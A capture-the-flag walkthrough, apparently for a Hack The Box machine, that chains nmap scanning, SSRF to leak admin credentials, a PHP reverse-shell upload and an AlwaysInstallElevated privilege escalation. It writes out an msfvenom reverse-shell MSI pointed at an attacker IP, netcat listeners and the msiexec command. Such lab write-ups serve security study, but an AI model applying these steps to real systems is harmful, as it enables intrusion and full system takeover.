Enumeration
Use nmap to find open ports:
nmap -sCV 10.10.10.239
Access the web:
http://10.10.10.239/
In nmap result, we found a host: staging.love.htb. Add this host to your /etc/hosts.
10.10.10.239 staging.love.htbAccess the web.
Select Demo:
http://staging.love.htb/beta.php
Port 5000 is open, but when we access:
http://10.10.10.239:5000/
So, I think about Server-side request forgery (SSRF), input this URL in Free File Scanner.
127.0.0.1:5000
And we have the admin credential.

Back to Voting System but we cannot login, so I go to:
http://10.10.10.239/admin/
And we can login here.
Foothold
In Voters List, we can upload file to the server.

We will upload php_reverse_shell.php to the server (after changing the IP).
Stand a netcat listener in our machine.
nc -nvlp 1234And we found the flag.

Privilege Escalation
Check AlwaysInstallElevated:
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
Create our msi file with:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.16.9 LPORT=1235 -f msi -o reverse.msiUpload file to the server like we uploaded reverse shell. The file will be saved in C:\xampp\htdocs\omrs\images
Stand a netcat listener in our machine.
nc -nvlp 1235Aand execute msi file with:
msiexec /quiet /qn /i reverse.msi